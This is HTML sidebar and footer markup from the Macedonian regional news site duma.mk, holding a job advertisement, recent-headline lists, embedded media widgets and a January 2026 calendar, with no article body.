	<li class="lang-item lang-item-1563 lang-item-hr no-translation"><a lang="hr" hreflang="hr" href="https://duma.mk/hr/"><img src="[data-uri]" alt="Hrvatski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1567 lang-item-sr no-translation"><a lang="sr-RS" hreflang="sr-RS" href="https://duma.mk/sr/"><img src="[data-uri]" alt="Српски језик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1571 lang-item-sq no-translation"><a lang="sq" hreflang="sq" href="https://duma.mk/sq/"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1575 lang-item-tr no-translation"><a lang="tr-TR" hreflang="tr-TR" href="https://duma.mk/tr/"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
			</ul>
		</div>
		<div class="sidebar-widget">
			<div id="sidebar-widget-time" class="sidebar-widget">
				<h2 class="sidebar-widget-date" style="margin: 0;">21 јануари, 2026</h2>
				<p id="duma_current_time" class="sidebar-widget-time" style="margin: 0; font-size: 26px; font-weight: 700;">06:52:50</p>
			</div>
			<div id="custom_html-3" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/41d7221d77/veles/" data-label_1="ВРЕМЕНСКА ПРОГНОЗА" data-label_2="" data-font="Roboto" data-mode="Current" data-days="3" data-theme="retro-sky" ></a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div><div id="custom_html-6" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fwww.duma.mk%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=272420029832315" width="100%" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="media_image-9" class="widget_media_image sidebar-widget"><a href="https://app.izvorska.mk/"><img width="626" height="521" data-src="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg" class="image wp-image-109220  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 626px; --smush-placeholder-aspect-ratio: 626/521;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg 626w, https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250-300x250.jpg 300w" data-sizes="(max-width: 626px) 100vw, 626px" src="[data-uri]" /></a></div><div id="media_image-68" class="widget_media_image sidebar-widget"><img width="300" height="300" data-src="https://duma.mk/wp-content/uploads/2025/11/GIF-Kristal.gif" class="image wp-image-115236  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="custom_html-19" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><p><marquee direction="up" width="300" height="600" style="border:solid" scrollamount="5" loop=""><br>
<img data-src="http://duma.mk/wp-content/uploads/2021/11/Rontis-LOGO.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;">
<h3>ДПТ РОНТИС ДООЕЛ Велес, која е дел од Швајцарска мултинационална
корпорација активна во областа на фармацијата и производство на
медицински помагала има потреба да вработи:</h3>
<p><b> Магационер
<p>Техничар за одржување</p>
Оператори за производство на крвни линии</b></p>
<p>Кандидатите треба да ги исполнуваат следните услови:</p>
<p>- ССС</p>
<p>- Со или без работно искуство.</p>
<p>Ние нудиме:</p>
<p>- Пријатна работна атмосфера</p>
<p>- Работа во две смени</p>
<p>- Организиран превоз</p>
<p>- Работа со современа технологија и опрема</p>
<p>- Континуирана обука</p>
<p>- Можност за напредување во компанијата</p>
<p>Доколку сте заинтересирани за вработување во РОНТИС, пратете ја
Вашата биографија (CV) електронски на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="573f253a3c17253839233e247934383a">[email&#160;protected]</a> или по пошта
на адреса: ДПТ РОНТИС ДООЕЛ Велес, с. Долно Оризари бб, Велес
1400, најдоцна до 31/01/2026 година. Задолжително назначете ја
позицијата за која аплицирате.</p>
</marquee></p>
</div></div><div id="block-352" class="widget_block widget_media_image sidebar-widget"></div><div id="block-187" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/Iwr88nL1Gqw?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=Iwr88nL1Gqw" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-188" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/jTjJzy_MZAM?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=jTjJzy_MZAM" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-189" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/JMLXiQFK_ZQ?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=JMLXiQFK_ZQ" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="custom_html-7" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">АУДИО ВЕСТИ</div><div class="textwidget custom-html-widget"><iframe width="100%" height="450" scrolling="no" frameborder="no" allow="autoplay" data-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1249572988&color=%23ff3209&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/dumamk" title="Duma.Mk" target="_blank" style="color: #cccccc; text-decoration: none;">Duma.Mk</a> · <a href="https://soundcloud.com/dumamk/sets/duma-mk" title="DUMA.mk" target="_blank" style="color: #cccccc; text-decoration: none;">DUMA.mk</a></div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Вести</div>
	<ul>
		<li><a href="https://duma.mk/vesti-2/mvr-so-apel-lazhni-poraki-se-prakjaat-vo-ime-na-bezbeden-grad-gragjanite-da-ne-gi-otvoraat/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/23557-150x150.webp" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">МВР со апел: Лажни пораки се праќаат во име на „Безбеден град“, граѓаните да не ги отвораат</span></a></li>
		<li><a href="https://duma.mk/vesti-2/poskapuvaat-gorivata-5/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/benzinska-pumpa-1-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Поскапуваат горивата</span></a></li>
		<li><a href="https://duma.mk/vesti-2/sveti-jovan-krstitel-svetec-i-prorok-koj-go-krsti-isus-hristos-vo-rekata-jordan/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/sveti-jovan-krstitel-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Свети Јован Крстител &#8211; светец и пророк, кој го крсти Исус Христос во реката Јордан</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-3" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<div class="widget-title">Култура</div>
	<ul>
		<li><a href="https://duma.mk/region/koncertna-vecher-so-blagoj-lamnjov-po-veleshki-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20260117_211749-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Концертна вечер со Благој Ламњов &#8211; по велешки! (видео)</span></a></li>
		<li><a href="https://duma.mk/region/vecher-so-klarinetistot-blagoj-lamnjov-ovaa-sabota-vo-hotel-romantik-na-veleshko-ezero-mladost/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/klarinet-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">„Вечер со кларинетистот Благој Ламњов“, оваа сабота, во хотел „Романтик“ на велешко езеро „Младост“</span></a></li>
		<li><a href="https://duma.mk/region/fudbalski-dresovi-na-uspeshni-deca-vo-svetot-od-tikveshijata-i-poshiroko-izlozhba-vo-kavadarechki-dom-na-kultura/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/IZLOZBA-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">„Фудбалски дресови на успешни деца во светот од Тиквешијата и пошироко“, изложба во кавадаречки Дом на култура</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-4" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-4" class="rpwwt-widget">
<div class="widget-title">Спорт</div>
	<ul>
		<li><a href="https://duma.mk/sport/videoprof-d-r-nikovski-veles-i-makedonija-povekje-da-vlozhuvaat-vo-sportot-i-vo-mladitetaka-se-sozdavaat-zdrava-idnina-i-nacija/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Никодиноски-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео)Проф д-р Никовски: Велес и Македонија повеќе да вложуваат во спортот и во младите,така се создаваат здрава иднина и нација</span></a></li>
		<li><a href="https://duma.mk/sport/teniserkata-marija-prpeva-edna-od-12-te-sportski-nadezhi-na-veles-video-i-foto/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Прпева-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тенисерката Марија Прпева &#8211; една од 12-те спортски надежи на Велес (видео и фото)</span></a></li>
		<li><a href="https://duma.mk/region/ima-li-nadezh-za-veles-grad-na-sportisti-kako-petrushev/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20251226_212533-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Има ли надеж за „Велес &#8211; град на спортисти како Петрушев?“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-47" class="widget_text sidebar-widget">			<div class="textwidget"></div>
		</div>		</div>
	</aside>
</div><!-- #sidebar-left -->

<div class="col-md-3">
	<aside id="sidebar-right" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="media_video-5" class="widget_media_video sidebar-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-79479-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/zXqP2UNfMNE?_=1" /><a href="https://youtu.be/zXqP2UNfMNE">https://youtu.be/zXqP2UNfMNE</a></video></div></div><div id="custom_html-26" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><!-- 
<iframe data-src="https://www.youtube.com/embed/zXqP2UNfMNE?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=zXqP2UNfMNE" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
--></div></div><div id="search-2" class="widget_search sidebar-widget"><form role="search" method="get" class="search-form" action="https://duma.mk/">
				<label>
					<span class="screen-reader-text">Пребарувај за:</span>
					<input type="search" class="search-field" placeholder="Пребарувај &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Пребарувај" />
			</form></div><div id="custom_html-4" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a href="https:/korisnicka-smetka" class="sidebar-my-account">Корисничка сметка</a></div></div><div id="text-5" class="widget_text sidebar-widget">			<div class="textwidget"><p><a href="https:/category/striming/&quot;"><img decoding="async" class="alignnone size-full wp-image-231 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif&quot;" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif" alt="" width="300" height="300" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></p>
</div>
		</div><div id="block-181" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>
</div><div id="block-180" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>

</div><div id="recent-posts-widget-with-thumbnails-5" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget">
<div class="widget-title">Регион</div>
	<ul>
		<li><a href="https://duma.mk/region/sindikalnata-koshnichka-vo-januari-poskapa-za-1-000-denari/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/sindikalna-kosnicka-za-mesec-januari-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Синдикалната кошничка во јануари поскапа за  1.000 денари</span></a></li>
		<li><a href="https://duma.mk/region/prijaveni-novi-96-gripobolni-vo-veles-i-59-vo-sveti-nikole-vo-veleshka-detska-preventiva-se-odlozhuvaat-redovnite-vakcinacii/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Пријавени нови 96 грипоболни во Велес и 59 во Свети Николе, во велешка Детска превентива се одложуваат редовните вакцинации</span></a></li>
		<li><a href="https://duma.mk/region/veleshanka-zavrshila-vo-policija-za-tepachka-so-poraneshniot-soprug/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/0-02-05-3031770dc9ac60d5a4a041c9d3f58a254d76e875b57f602ea0fd969603a59719_2ed7e032-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Велешанка завршила во полиција за тепачка со поранешниот сопруг</span></a></li>
		<li><a href="https://duma.mk/region/prekin-na-vodosnabduvanjeto-na-tri-ulici-vo-veles-2/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/ulica-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Прекин на водоснабдувањето на три улици во Велес</span></a></li>
		<li><a href="https://duma.mk/region/bogojavlenie-vodici-2026-vo-veles-stojanche-ilchevski-od-mesnosta-varnaliite-go-izvadi-chesniot-krst-od-osveteni-vodi-na-vardar-vo-veles-video-i-foto/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Крстот-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">„Богојавление – Водици 2026“ во Велес: Стојанче Илчевски, од месноста Варналиите, го извади Чесниот крст од осветени води на Вардар во Велес (видео и фото)</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-6" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget">
<div class="widget-title">Живот</div>
	<ul>
		<li><a href="https://duma.mk/zivot/vo-vrelite-letni-denovi-hranete-se-a-izbegnuvajte-ja-slednava-hrana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/06/дете-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во врелите летни денови хранете се а избегнувајте ја следнава храна</span></a></li>
		<li><a href="https://duma.mk/zivot/zhenite-vo-it-sektorot-zarabotuvaat-pomalku-od-nivnite-mashki-kolegi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/christin-hume-hbuwvlcytna-unsplash-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Жените во ИТ секторот заработуваат помалку од нивните машки колеги</span></a></li>
		<li><a href="https://duma.mk/zivot/suvo-ovoshje-koe-sodrzhi-vitamin-d/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/suvo-ovosje-700x406-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Суво овошје кое содржи витамин Д</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-8" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-8" class="rpwwt-widget">
<div class="widget-title">ЗАБАВА</div>
	<ul>
		<li><a href="https://duma.mk/zabava/objavena-novogodishno-vasilicharska-kalanda-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КаландА-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Oбјавена Новогодишно &#8211; василичарска каланда (Видео)</span></a></li>
		<li><a href="https://duma.mk/region/video-bosiljchich-glumata-e-ubava-profesija-no-ima-edna-maana-glumecot-cheka-nekoj-da-go-izbere/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Босилчич-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео) Босиљчич: „Глумата е убава професија, но има една маана &#8211; глумецот чека некој да го избере!“</span></a></li>
		<li><a href="https://duma.mk/region/eminentni-makedonski-operski-pejachi-na-humanitaren-koncert-vo-veles-za-poddrshka-na-licata-so-poprechenosti/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/Заедно-за-нов-дом-2-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Еминентни македонски оперски пејачи на хуманитарен концерт во Велес за поддршка на лицата со попречености</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="custom_html-17" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">Состојба на патарини и гранични премини</div><div class="textwidget custom-html-widget"><a href="http://www.roads.org.mk/315/video-kameri">

<img data-src="http://duma.mk/wp-content/uploads/2021/07/Video-Kameri-GIF.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />

</a></div></div><div id="custom_html-5" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://ourworldindata.org/explorers/coronavirus-data-explorer?zoomToSelection=true&region=Europe&hideControls=true&Metric=Confirmed+cases&Interval=Cumulative&Relative+to+Population=false&Align+outbreaks=false&country=~MKD" style="width: 100%; height: 600px; border: 0px none;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="text-6" class="widget_text sidebar-widget"><div class="widget-title">Пријатели</div>			<div class="textwidget"><div style="text-align: center;">
<p><a href="http://jugoinfo.mk/"><img decoding="async" class="alignnone size-full wp-image-211 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/jugoinfo.png" alt="" width="260" height="89" src="[data-uri]" style="--smush-placeholder-width: 260px; --smush-placeholder-aspect-ratio: 260/89;" /></a></p>
<hr />
<p><a href="http://ktv.mk/"><img decoding="async" class="alignnone size-medium wp-image-212 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/ktv.png" alt="" width="140" height="55" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/55;" /></a></p>
</div>
</div>
		</div><div id="text-12" class="widget_text sidebar-widget"><div class="widget-title">Велес-Квалитет на воздух</div>			<div class="textwidget"><p><a style="color: blue;" href="https://ekodata.live/?page=veles&amp;module=cards">Кликни за информации.</a></p>
</div>
		</div><div id="custom_html-9" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" data-src="https://www.openstreetmap.org/export/embed.html?bbox=21.76848649978638%2C41.713625737369476%2C21.77670478820801%2C41.71819062609376&amp;layer=mapnik&amp;marker=41.71590822225935%2C21.772595643997192" style="border: 1px solid black" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><br/><small><a href="https://www.openstreetmap.org/?mlat=41.71591&amp;mlon=21.77260#map=17/41.71591/21.77260&amp;layers=N">View Larger Map</a></small></div></div>		</div>
	</aside>
</div><!-- #sidebar-right -->
					</div>
				</div>
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div>

		<footer id="colophon" class="footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-top">
				<div class="container">
					<div class="row">
						<div id="text-9" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-167 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/logo.png" alt="" width="194" height="69" src="[data-uri]" style="--smush-placeholder-width: 194px; --smush-placeholder-aspect-ratio: 194/69;" /></p>
<p>Портал оживеан од обичниот, мал голем човек. Осмислен од секојдневието, создаден и пресоздаден од вистинските приказни на повардарието. Градовите и селата, малите и големи тајни, безценетите вредности, неоткриените мистерии, секојдневните проблеми, препреките и предизвиците, светлото и темното, поттикот и ударот на животот&#8230; И сето она што го прави Вардарскиот регион вистинското срце на Македонија.</p>
</div>
		</div><div id="nav_menu-2" class="widget_nav_menu footer-widget"><div class="footer-widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-34929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34929"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a></li>
<li id="menu-item-34930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34930"><a href="https://duma.mk/category/striming/">Стриминг</a></li>
<li id="menu-item-34931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34931"><a href="https://duma.mk/category/vesti-2/">Вести</a></li>
<li id="menu-item-34932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34932"><a href="https://duma.mk/category/region/">Вардарски регион</a></li>
<li id="menu-item-34933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34933"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
<li id="menu-item-34934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34934"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34935"><a href="https://duma.mk/category/sport/">Спорт</a></li>
<li id="menu-item-111752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111752"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115363"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div></div><div id="text-10" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-34979 aligncenter lazyload" data-src="http://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-300x300.jpg" alt="" width="300" height="300" data-srcset="https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама.jpg 300w, https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></p>
</div>
		</div><div id="calendar-2" class="widget_calendar footer-widget"><div class="footer-widget-title">Календар</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>јануари 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="среда">С</th>
		<th scope="col" aria-label="четврток">Ч</th>
		<th scope="col" aria-label="петок">П</th>
		<th scope="col" aria-label="сабота">С</th>
		<th scope="col" aria-label="недела">Н</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://duma.mk/2026/01/01/" aria-label="Написи објавени на д.м.г">1</a></td><td><a href="https://duma.mk/2026/01/02/" aria-label="Написи објавени на д.м.г">2</a></td><td><a href="https://duma.mk/2026/01/03/" aria-label="Написи објавени на д.м.г">3</a></td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/05/" aria-label="Написи објавени на д.м.г">5</a></td><td><a href="https://duma.mk/2026/01/06/" aria-label="Написи објавени на д.м.г">6</a></td><td><a href="https://duma.mk/2026/01/07/" aria-label="Написи објавени на д.м.г">7</a></td><td><a href="https://duma.mk/2026/01/08/" aria-label="Написи објавени на д.м.г">8</a></td><td><a href="https://duma.mk/2026/01/09/" aria-label="Написи објавени на д.м.г">9</a></td><td><a href="https://duma.mk/2026/01/10/" aria-label="Написи објавени на д.м.г">10</a></td><td><a href="https://duma.mk/2026/01/11/" aria-label="Написи објавени на д.м.г">11</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/12/" aria-label="Написи објавени на д.м.г">12</a></td><td><a href="https://duma.mk/2026/01/13/" aria-label="Написи објавени на д.м.г">13</a></td><td><a href="https://duma.mk/2026/01/14/" aria-label="Написи објавени на д.м.г">14</a></td><td><a href="https://duma.mk/2026/01/15/" aria-label="Написи објавени на д.м.г">15</a></td><td><a href="https://duma.mk/2026/01/16/" aria-label="Написи објавени на д.м.г">16</a></td><td><a href="https://duma.mk/2026/01/17/" aria-label="Написи објавени на д.м.г">17</a></td><td><a href="https://duma.mk/2026/01/18/" aria-label="Написи објавени на д.м.г">18</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/19/" aria-label="Написи објавени на д.м.г">19</a></td><td><a href="https://duma.mk/2026/01/20/" aria-label="Написи објавени на д.м.г">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Претходни и следни месеци" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://duma.mk/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
